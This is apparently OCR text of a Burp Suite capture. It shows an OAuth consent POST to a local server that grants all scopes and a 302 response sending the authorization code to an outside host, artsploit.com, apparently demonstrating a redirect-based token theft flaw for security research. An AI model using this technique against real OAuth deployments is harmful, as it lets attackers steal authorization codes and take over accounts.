 Request
Pretty Raw \n Actions Select extension...
1 POST /oauth/confirm_access HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 246
4 Content-Type: application/x-www-form-urlencoded
5 Cookie: JSESSIONID=node0j65iwszl57xvv6enj5j9bryt1.node0;
i18next=en
6 Connection: close
7
8 scope_openid=openid&scope_profile=profile&scope_email=
email&scope_address=address&scope_phone=phone&
scope_offline_access=offline_access&remember=
until-revoked&user_oauth_approval=true&_csrf=
00651aa0-7aa0-45c9-b86e-5159670716e9&authorize=Authorize
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 302 Found
2 Connection: close
3 Date: Mon, 08 Mar 2021 09:00:20 GMT
4 Cache-Control: no-store
5 Content-Language: en
6 X-XSS-Protection: 1; mode=block
7 X-Frame-Options: DENY
8 X-Content-Type-Options: nosniff
9 Location:
http://artsploit.com/?code=yWpmbL1PkUR7w2NkbJCOiV
10 Server: Jetty(9.4.3.v20170317)
11
12